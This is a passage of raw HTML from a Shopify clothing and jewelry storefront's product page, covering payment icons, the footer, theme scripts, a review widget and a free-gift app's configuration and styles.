                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-fi" title="">Snuggly™</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://snugglyofficial.com';
      window.routes = {
        cart_add_url: '/en-fi/cart/add',
        cart_change_url: '/en-fi/cart/change',
        cart_update_url: '/en-fi/cart/update',
        cart_clear_url: '/en-fi/cart/clear',
        cart_url: '/en-fi/cart',
        predictive_search_url: '/en-fi/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JWSUH8m6P/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com"></script>


	<script>var loox_global_hash = '1769351387275';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "To My Beautiful Mom",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.9",
				"reviewCount": 91
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AVEI0YjlqSDVmZm5KW__12440966767595914869" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: configs --><script type="text/javascript">
    var sm_theme_app_extension_in_use = true;
    
    
    
    
        
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
        
        
        
        

        
        
        var smFeaturedImage = 'files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg';
        var productSMHandle = 'to-my-beautiful-mom-mother';
        var productSMTitle = 'To My Beautiful Mom';
        var productSMID = "7095935008861";
        var productSMVendor = "ShineOn Fulfillment";
        var productSMType = "Jewelry";
    

    var sm_logged_in_customer = false;
    var sm_customer_id = 0;
    var sm_customer_tags = [];
    
    //var sm_quantity_selector_attr = 'id';
    var sm_translations_labels = {"gift_already_in_cart":"FREE Gift Box Bundle already in cart","remove_from_cart":"Remove from cart?","change_gift_for_offer":"Change gift, or gift variant","add_to_cart":"Add to cart","add_product_to_cart_and_get_gift":"Buy PRODUCT_NAME  Today and Get This Free Gift Bundle. Limited time only","add_multiple_products_to_cart_and_get_gift":"Add any product from collection(s) TYPE_VALUES to cart and get free gift","pick_free_gift_for_multiple_products":"You added to cart product from collection(s) TYPE_VALUES, you can pick free gift","pick_free_gift_for_product":"","buy_for_more_and_get_gift":"If you spend ORDER_MINIMUM (TO_SPEND more), you will get a free gift","buy_for_more_and_get_gift_with_conditions":"If you spend ORDER_MINIMUM for products CONDITIONAL_PRODUCTS, you will get free gift","pick_free_gift_for_order":"You spend more then ORDER_MINIMUM, pick your free gift","active_until":"active until UNTIL_DATE","until_date_format":1,"gift_cart_property_label":"","cart_validation_is_active":0,"cv_more_than_one_gift":"You can not add more than one : ","cv_only_gifts_in_cart":"You can not have only gifts in the cart"};
    var sm_desing_settings = {"changeGiftVariantsInCart":0,"showGiftOldPriceInGiftBox":1,"removeGiftsLinks":0,"disableUnavailableGifts":0,"canChangeGiftsQuantity":0,"selectedGiftIcon":3,"giftIconColor":{"hue":322.3880597014925,"saturation":0.54375,"brightness":1,"alpha":1},"giftIconTextValue":"Free Gift","selectedGiftBoxPosition":2,"backgroundColorOfGiftBox":{"hue":0,"brightness":0.95986328125,"saturation":0.95625,"alpha":1},"backgroundColorOfGiftBoxIcon":{"hue":1,"saturation":0,"brightness":1},"giftBoxIconIsPulsed":0,"hideGiftBox":1,"showProgressBar":0,"progressBarColor":{"hue":111,"saturation":0.2391,"brightness":0.902},"addGiftToCartAutomaticallyOnlyFirstTime":0};
    var sm_products_gifts = {"6718532780125":{"id":"6718532780125","url":"snuggly™-oversized-blanket-hoodie-xl-xxl","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6721397882973","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-2","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"4446768267348":{"id":"4446768267348","url":"snuggly™-oversized-blanket-hoodie-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6825260908637","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-1","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6958849065053":{"id":"6958849065053","url":"snuggly™-oversized-blanket-hoodie-new-launches","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6960215195741","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-3","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6742567845981":{"id":"6742567845981","url":"snuggly™-oversized-blanket-hoodie-xl-xxl-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6966965731421","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-4","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6917736235101":{"id":"6917736235101","url":"a-piece-of-my-heart-lives-in-heaven","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6974487625821","url":"urn-filler-tool-kit-for-urn-pendant-jewelry-1","original_url":"urn-filler-tool-kit-for-urn-pendant-jewelry"}],"canAddMoreGifts":0},"7341245694045":{"id":"7341245694045","url":"eternal-embrace-on-this-mothers-day-3","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":0,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"7484747743325","url":"package-protection-1","original_url":"package-protection"}],"canAddMoreGifts":0}};
    var sm_orders_gifts = [];
    var sm_multiple_products_gifts = [];
    var sm_pro_version_settings = {"limit_gift_value":1,"can_cumulate_order_total_value_offers":0,"auto_gift_box_open_value":"in_cart","adapt_to_currency":1};
    var sm_money_with_currency_format = " USD ${{amount}}";
    var sm_money_format = " $@@amount&&";
    var sm_market_id = "14989394013";
    var sm_override_checkout_button = true;
    var sm_is_cart_page = false;
    

    
    var sm_collections_products_ids = {};
    
    

    
    var sm_order_offers_conditions_products_ids = {};
    
    
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: styles --><style>
    #gift_container, #gift_container .giftContainerContent, #smProductDetailGiftWrapper {
        all: unset;
    }

    #gift_container .giftContainerContent *, #smProductDetailGiftWrapper * {
        all: unset;
    }

    #sticky_gift_icon.stickyGartRight {
        right: 20px;
        bottom: 20px;
    }
    #sticky_gift_icon {
        position: fixed;
        bottom: 200px;
        right: 15px;
        z-index: 9999;
        cursor: pointer;
    }
    #sticky_gift_icon a {
        text-decoration: none;
        font-size: 20px;
        color: #34495e;
    }
    #sticky_gift_icon span {
        display: block;
        -webkit-border-radius: 40px;
        -moz-border-radius: 40px;
        border-radius: 40px;
        background-color: rgba(255,255,255,.9);
        -webkit-box-shadow: 1px 1px 5px grey;
        -moz-box-shadow: 1px 1px 5px grey;
        box-shadow: 1px 1px 5px grey;
        padding: 10px;
        width: 40px;
        height: 40px;
        margin: 0 auto;
        line-height: 40px !important;
        text-align: center;
        text-align: -moz-center;
        text-align: -webkit-center;
        position: relative;
        box-sizing: content-box !important;
        z-index: 1;
    }
    #sticky_gift_icon mark {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
        border: 2px solid #FFF;
        width: 20px;
        height: 20px;
        background-color: #FF6B6B;
        position: absolute;
        top: -5px;
        left: -10px;
        font-size: 10px;
        line-height: 20px;
        font-family: Roboto,sans-serif;
        color: #FFF;
        font-weight: 700;
        box-sizing: content-box !important;
    }
    #sticky_gift_icon svg.showGifts {
        height: 30px;
        width: 30px;
        margin-top: 3px;
        vertical-align: inherit;
    }
    #sticky_gift_icon svg.hideGifts {
        height: 25px;
        width: 25px;
        margin-top: 8px;
        display: none;
        vertical-align: inherit;
    }

    #gift_container {
        color:black;
        position: fixed;
        z-index: 9999999;
        bottom: 95px;
        right: 20px;
        max-height: 80%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
        border-radius: 8px;
